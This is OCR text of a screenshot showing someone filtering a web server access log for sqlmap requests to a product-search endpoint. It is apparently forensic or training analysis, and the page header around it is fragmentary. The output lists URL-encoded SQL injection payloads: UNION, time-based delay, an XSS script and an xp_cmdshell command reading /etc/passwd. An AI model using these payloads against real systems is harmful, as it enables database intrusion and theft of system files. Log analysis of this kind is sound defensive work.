 htt...
New Chrome available
López Henestrosa, José Carlos
Editar perfil
formación Personal
rección de correo:
macbook@M1-Mac-JC logs % grep 'sqlmap/1.5.2#stable (http://sqlmap.org)' acce
ss.log | awk -F'"' '{print$2}' | sort | uniq -c | sort -nr
2 GET /rest/products/search?q=1 HTTP/1.1
1 GET /rest/products/search?q=6813 HTTP/1.1
1 GET /rest/products/search?q=5076-5075 HTTP/1.1
1 GET /rest/products/search?q=1.9xqhL HTTP/1.1
1 GET /rest/products/search?q=1.%22%27%28%2C.%2C%29%2C. HTTP/1.1
1 GET /rest/products/search?q=1&QKqc=7074%20AND%201%3D1%20UNION%20ALL%20S
ELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ct
able_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3
B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/
1.1
1 GET /rest/products/search?q=1%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTT
P/1.1
1 GET /rest/products/search?q=1%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1
1 GET /rest/products/search?q=1%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CH
R%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM
%20DUAL-- HTTP/1.1
1 GET /rest/products/search?q=1%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--
HTTP/1.1
1 GET /rest/products/search?q=1%29%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1
1 GET /rest/products/search?q=1%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%2
8CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20F
ROM%20DUAL-- HTTP/1.1
1 GET /rest/products/search?q=1%29%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20